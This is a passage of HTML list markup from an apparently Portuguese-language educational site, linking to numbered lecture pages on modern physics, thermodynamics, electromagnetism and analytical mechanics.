  </div>
</li>
          <li class="views-row views-row-176 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-206-o-el%C3%A9tron-volt">[Física Moderna] Cap 2.06 O elétron-volt</a></span>
  </div>
</li>
          <li class="views-row views-row-177 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1002-derivadas-cruzadas-das-fun%C3%A7%C3%B5es-de-estado-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.10.02 - Derivadas cruzadas das funções de estado relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-178 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2805-campo-gerado-por-objeto-magnetizado">Eletromagnetismo Cap 28.05 - Campo gerado por objeto magnetizado</a></span>
  </div>
</li>
          <li class="views-row views-row-179 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-2">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-180 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0204-capacidade-t%C3%A9rmica-e-calor-espec%C3%ADfico">[Termodinâmica] Cap 02.04 - Capacidade térmica e calor específico</a></span>
  </div>
</li>
          <li class="views-row views-row-181 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1802-como-encontrar-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.18.02- Como encontrar relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-182 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0402-exerc%C3%ADcios-do-capitulo-1ii-atmosfera-exponencial">[Termodinâmica] Cap.04.02 - Exercícios do capitulo 1(II): Atmosfera Exponencial.</a></span>
  </div>
</li>
          <li class="views-row views-row-183 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1002-energia-no-campo-eletrost%C3%A1tico">Eletromagnetismo Cap 10.02 - Energia no campo eletrostático</a></span>
  </div>
</li>
          <li class="views-row views-row-184 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-1">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 1</a></span>
  </div>
</li>
          <li class="views-row views-row-185 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-2">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-186 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-811-estados-do-a%CC%81tomo-de-hidroge%CC%82nio-e-%C3%ADons-hidrogen%C3%B3ides">[Física Moderna] Cap 8.11 Estados do Átomo de Hidrogênio e Íons Hidrogenóides</a></span>
  </div>
</li>
          <li class="views-row views-row-187 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2203-exemplo-esfera-com-densidade-superficial-de-cargas">Eletromagnetismo Cap 22.03 - Exemplo  Esfera com densidade superficial de cargas</a></span>
  </div>
</li>
          <li class="views-row views-row-188 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-6">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 6</a></span>
  </div>
</li>
          <li class="views-row views-row-189 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-808-solu%C3%A7%C3%A3o-da-parte-radial-da-fun%C3%A7%C3%A3o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio">[Física Moderna] Cap 8.08 Solução da Parte Radial da Função de Onda do Átomo de Hidrogênio</a></span>
  </div>
</li>
          <li class="views-row views-row-190 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1204-entropia-em-fun%C3%A7%C3%A3o-da-temperatura-num-paramagneto">[Termodinâmica] Cap.12.04 - Entropia em função da temperatura num paramagneto.</a></span>
  </div>
</li>
          <li class="views-row views-row-191 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-6">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-192 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0302-gradiente-em-coordenadas-esf%C3%A9ricas-diverg%C3%AAncia-de-um-campo-vetorial">Eletromagnetismo Cap 03.02 - Gradiente em coordenadas esféricas, divergência de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-193 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2202-mistura-bin%C3%A1ria-real">[Termodinâmica] Cap.22.02- Mistura binária real</a></span>
  </div>
</li>
          <li class="views-row views-row-194 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-614-fun%C3%A7%C3%A3o-de-onda-exemplo-2">[Física Moderna] Cap 6.14 A Função de Onda: Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-195 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0510-distribui%C3%A7%C3%A3o-de-multiplicidades-e-o-limite-termodin%C3%A2mico">[Termodinâmica] Cap.05.10 - Distribuição de multiplicidades e o limite termodinâmico.</a></span>
  </div>
</li>
          <li class="views-row views-row-196 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1403-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-i">Eletromagnetismo Cap 14.03 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte I</a></span>
  </div>
</li>
          <li class="views-row views-row-197 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-4">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-198 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-810-func%CC%A7a%CC%83o-de-onda-do-%C3%A1tomo-de-hidrog%C3%AAnio-no-estado-1s">[Física Moderna] Cap 8.10 Função de Onda do Átomo de Hidrogênio no Estado 1s</a></span>
  </div>
</li>
          <li class="views-row views-row-199 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap04-velocidade-angular-em-termo-dos-%C3%A2ngulos-de-euler-aula-2">[Mecânica Analítica] Parte 3 - Cap.04 - Velocidade angular em termo dos ângulos de Euler - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-200 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-706-o-problema-da-caixa-r%C3%ADgida-e-o-sinal-da-energia">[Física Moderna] Cap 7.06 O Problema da Caixa Rígida e o Sinal da Energia</a></span>
  </div>
</li>
          <li class="views-row views-row-201 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1605-aplica%C3%A7%C3%B5es-das-rela%C3%A7%C3%B5es-de-maxwell">[Termodinâmica] Cap.16.05- Aplicações das relações de Maxwell.</a></span>
  </div>
</li>
          <li class="views-row views-row-202 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0503-teorema-de-helmholtz-e-exerc%C3%ADcios-0">Eletromagnetismo Cap 05.03 - Teorema de Helmholtz e Exercícios</a></span>
  </div>
</li>
          <li class="views-row views-row-203 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-5">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-204 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1902-exemplo-de-distribui%C3%A7%C3%B5es-de-cargas-ligadas-geradas-pela-mat%C3%A9ria-polarizada">Eletromagnetismo Cap 19.02 - Exemplo de distribuições de cargas ligadas geradas pela matéria polarizada</a></span>
  </div>
</li>
          <li class="views-row views-row-205 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-1">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-206 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-303-o-%C3%A1tomo-de-rutherford">[Física Moderna] Cap 3.03 O Átomo de Rutherford</a></span>
  </div>
</li>
          <li class="views-row views-row-207 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1003-teorema-de-euler-equa%C3%A7%C3%A3o-de-gibbs-duhem">[Termodinâmica] Cap.10.03 - Teorema de Euler equação de Gibbs Duhem.</a></span>
  </div>
</li>
          <li class="views-row views-row-208 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2903-exemplo-h-gerado-por-corrente-uniforme-em-cilindro-longo-magnetiza%C3%A7%C3%A3o">Eletromagnetismo Cap 29.03 - Exemplo  H gerado por corrente uniforme em cilindro longo, magnetização induzida</a></span>
  </div>
</li>
          <li class="views-row views-row-209 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-3">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-210 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0103-term%C3%B4metros-dilata%C3%A7%C3%A3o-escalas-celsius-e-kelvin-lei-dos-gases-ideais">[Termodinâmica] Cap 01.03 - Termômetros, dilatação, escalas Celsius e Kelvin, lei dos gases ideais</a></span>
  </div>
</li>
          <li class="views-row views-row-211 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1803-potenciais-termodin%C3%A2micos-e-2a-lei">[Termodinâmica] Cap.18.03- Potenciais termodinâmicos e a 2a lei.</a></span>
  </div>
</li>
          <li class="views-row views-row-212 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0403-exerc%C3%ADcios-do-cap%C3%ADtulo-1iii-expans%C3%A3o-virial">[Termodinâmica] Cap.04.03 - Exercícios do capítulo 1(III): Expansão Virial.</a></span>
  </div>
</li>
          <li class="views-row views-row-213 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1003-energia-no-campo-de-esfera-carregada-raio-cl%C3%A1ssico-do-el%C3%A9tron">Eletromagnetismo Cap 10.03 - Energia no campo de esfera carregada; raio clássico do elétron</a></span>
  </div>
</li>
          <li class="views-row views-row-214 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-2">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 2</a></span>
  </div>
</li>
          <li class="views-row views-row-215 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap04-aplica%C3%A7%C3%B5es-das-equa%C3%A7%C3%B5es-de-lagrange-aula-3">[Mecânica Analítica] Parte 1 - Cap.04 - Aplicações das Equações de Lagrange (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-216 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-701-estados-estacion%C3%A1rios-da-corda-vibrante">[Física Moderna] Cap 7.01 Estados Estacionários da Corda Vibrante</a></span>
  </div>
</li>
          <li class="views-row views-row-217 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2202-c%C3%A1lculo-do-potencial-eletrost%C3%A1tico-usando-expans%C3%A3o-de-1-r">Eletromagnetismo Cap 22.02 - Cálculo do potencial eletrostático usando a expansão de 1 r</a></span>
  </div>
</li>
          <li class="views-row views-row-218 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap07-teorema-de-noether-parte-7">[Mecânica analítica] Parte 2 -Cap.07- Teorema de Noether - parte 7</a></span>
  </div>
</li>
          <li class="views-row views-row-219 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-119-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es">[Física Moderna] Cap 1.19 Transformação de Lorentz - Aplicações</a></span>
  </div>
</li>
          <li class="views-row views-row-220 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-221 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap04-pi%C3%A3o-sim%C3%A9trico-com-um-ponto-fixo-aula-7">[Mecânica Analítica] Parte 4 - Cap.04 - Pião Simétrico com um ponto fixo - Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-222 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0304-rotacional-de-um-campo-vetorial">Eletromagnetismo Cap 03.04 - Rotacional de um campo vetorial</a></span>
  </div>
</li>
          <li class="views-row views-row-223 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2301-fator-de-boltzmann">[Termodinâmica] Cap.23.01- Fator de Boltzmann.</a></span>
  </div>
</li>
          <li class="views-row views-row-224 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-604-matem%C3%A1tica-da-interfer%C3%AAncia">[Física Moderna] Cap 6.04 A matemática da interferência</a></span>
  </div>
</li>
          <li class="views-row views-row-225 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0511-multiplicidade-do-g%C3%A1s-ideal">[Termodinâmica] Cap.05.11 - Multiplicidade do gás ideal.</a></span>
  </div>
</li>
          <li class="views-row views-row-226 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1404-equa%C3%A7%C3%A3o-de-laplace-em-duas-dimens%C3%B5es-em-coordenadas-cartesianas-parte-ii">Eletromagnetismo Cap 14.04 - Equação de Laplace em duas dimensões em coordenadas cartesianas - parte II</a></span>
  </div>
</li>
          <li class="views-row views-row-227 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-5">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não-holônomo -Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-228 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-301-hip%C3%B3tese-at%C3%B4mica-introdu%C3%A7%C3%A3o">[Física Moderna] Cap 3.01 Hipótese Atômica - Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-229 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-1">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-230 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-716-paridade-da-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.16 Paridade da Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-231 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1701-comportamento-qualitativo-da-energia-de-gibbs">[Termodinâmica] Cap.17.01- Comportamento qualitativo da energia de Gibbs.</a></span>
  </div>
</li>
          <li class="views-row views-row-232 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0701-campo-de-esfera-com-carga-superficial-uniforme-e-lei-de-gauss">Eletromagnetismo Cap 07.01 - Campo de esfera com carga superficial uniforme e a lei de Gauss</a></span>
  </div>
</li>
          <li class="views-row views-row-233 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap02-coordenadas-normais-aula-6">[Mecânica Analítica] Parte 5 - Cap.02 - Coordenadas Normais - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-234 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-1">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-235 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1903-exemplos-de-c%C3%A1lculo-do-campo-usando-distribui%C3%A7%C3%B5es-de-cargas-ligadas">Eletromagnetismo Cap 19.03 - Exemplos de cálculo do campo usando as distribuições de cargas ligadas</a></span>
  </div>
</li>
          <li class="views-row views-row-236 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-2">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-237 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-305-o-numero-de-avogadro-e-o-mol">[Física Moderna] Cap 3.05 O Numero de Avogadro e o Mol</a></span>
  </div>
</li>
          <li class="views-row views-row-238 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1101-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.01 - Equação de estado térmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-239 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2902-origem-das-correntes-de-magnetiza%C3%A7%C3%A3o-campo-auxiliar-h">Eletromagnetismo Cap 29.02 - Origem das correntes de magnetização; campo auxiliar H</a></span>
  </div>
</li>
          <li class="views-row views-row-240 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-4">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-241 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0205-processos-press%C3%A3o-constante-calor-latente-e-entalpia">[Termodinâmica] Cap 02.05 - Processos a pressão constante, calor latente e entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-242 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1804-energia-de-gibbs-e-potencial-qu%C3%ADmico">[Termodinâmica] Cap.18.04- Energia de Gibbs e potencial químico.</a></span>
  </div>
</li>
          <li class="views-row views-row-243 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0404-exerc%C3%ADcios-do-capitulo-1iv-efus%C3%A3o-e-expans%C3%A3o-livre">[Termodinâmica] Cap.04.04 - Exercícios do capitulo 1(IV): Efusão e Expansão livre</a></span>
  </div>
</li>
          <li class="views-row views-row-244 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1202-exerc%C3%ADcio-campo-criado-por-esferas-carregadas-que-se-interceptam">Eletromagnetismo Cap 12.02 - Exercício  campo criado por esferas carregadas que se interceptam</a></span>
  </div>
</li>
          <li class="views-row views-row-245 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-3">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 3</a></span>
  </div>
</li>
          <li class="views-row views-row-246 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-1">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-247 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-702-estados-estacion%C3%A1rios-qu%C3%A2nticos">[Física Moderna] Cap 7.02 Estados Estacionários Quânticos</a></span>
  </div>
</li>
          <li class="views-row views-row-248 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2201-geometria-dos-multipolos-expans%C3%A3o-de-1-r-em-polin%C3%B4mios-de-legendre">Eletromagnetismo Cap 22.01 - Geometria dos multipolos; expansão de 1 r em polinômios de Legendre</a></span>
  </div>
</li>
          <li class="views-row views-row-249 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-1">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-250 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-120-transforma%C3%A7%C3%A3o-de-lorentz-aplica%C3%A7%C3%B5es-e-exemplos">[Física Moderna] Cap 1.20 Transformação de Lorentz - Aplicações e Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-251 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1301-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-uma-m%C3%A1quina-t%C3%A9rmica">[Termodinâmica] Cap.13.01 - Descrição esquemática de uma máquina térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-252 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-caso-unidimensional-mpeg-4-aula-1">[Mecânica Analítica] Parte 5 - Cap.01 - Caso Unidimensional - MPEG 4 (Aula 1)</a></span>
  </div>
</li>
          <li class="views-row views-row-253 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0401-o-operador-diferencial-nabla">Eletromagnetismo Cap 04.01 - O operador diferencial nabla</a></span>
  </div>
</li>
          <li class="views-row views-row-254 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2302-fun%C3%A7%C3%A3o-de-parti%C3%A7%C3%A3o">[Termodinâmica] Cap.23.02 - Função de partição</a></span>
  </div>
</li>
          <li class="views-row views-row-255 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-605-matem%C3%A1tica-da-interfer%C3%AAncia-final">[Física Moderna] Cap 6.05 A matemática da interferência - Final</a></span>
  </div>
</li>
          <li class="views-row views-row-256 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0601-multiplicidade-e-entropia-de-boltzman">[Termodinâmica] Cap.06.01 - Multiplicidade e entropia de Boltzman.</a></span>
  </div>
</li>
          <li class="views-row views-row-257 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1402-carga-pontual-em-presen%C3%A7-de-esfera-condutora-m%C3%A9todo-das-imagens-parte-ii">Eletromagnetismo Cap 14.02 - Carga pontual em presença de esfera condutora  método das imagens (parte II)</a></span>
  </div>
</li>
          <li class="views-row views-row-258 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-6">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-259 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-611-interpreta%C3%A7%C3%A3o-da-fun%C3%A7%C3%A3o-de-onda-e-conex%C3%A3o-com-experi%C3%AAncia">[Física Moderna] Cap 6.11 Interpretação da Função de Onda e Conexão com a Experiência</a></span>
  </div>
</li>
          <li class="views-row views-row-260 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-261 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-307-livre-caminho-m%C3%A9dio-e-difus%C3%A3o">[Física Moderna] Cap 3.07 Livre caminho médio e Difusão</a></span>
  </div>
</li>
          <li class="views-row views-row-262 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2503-campo-magn%C3%A9tico-gerado-por-solen%C3%B3ide-toroidal-de-revolu%C3%A7%C3%A3o">Eletromagnetismo Cap 25.03 - Campo magnético gerado por solenóide toroidal de revolução</a></span>
  </div>
</li>
          <li class="views-row views-row-263 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-264 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-108-postulados-da-relatividade">[Física Moderna] Cap 1.08 Postulados da Relatividade</a></span>
  </div>
</li>
          <li class="views-row views-row-265 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-266 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0605-exerc%C3%ADcio-campo-de-um-disco-sobre-seu-eixo-de-simetria">Eletromagnetismo Cap 06.05 - Exercício  campo de um disco sobre seu eixo de simetria</a></span>
  </div>
</li>
          <li class="views-row views-row-267 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-268 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-2">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 2)</a></span>
  </div>
</li>
          <li class="views-row views-row-269 views-row-odd">  
  <div class="views-field-title">
